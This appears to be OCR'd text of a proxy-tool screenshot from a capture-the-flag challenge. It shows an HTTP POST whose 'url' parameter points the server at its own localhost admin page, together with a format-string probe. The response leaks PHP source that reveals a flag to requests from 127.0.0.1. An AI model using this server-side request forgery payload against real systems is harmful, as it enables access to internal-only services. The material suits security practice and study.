 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 148.70.59.198:41256
Content-Length: 41
Cache-Control: max-age=0
Origin: http://148.70.59.198:41256
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://148.70.59.198:41256/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=http://127.0.0.1/admin.php&method=%s%
Response
Raw Headers Hex HTML Render
URL
failed
body length of <?php
include("flag.php");
if($_SERVER['REMOTE_ADDR']=="127.0.0.1"){
show_source(__FILE__);
if(@$_POST["iwantflag"]=="yes"){
echo $flag;
}
}else{
echo "only 127.0.0.1 can visit it";
} %d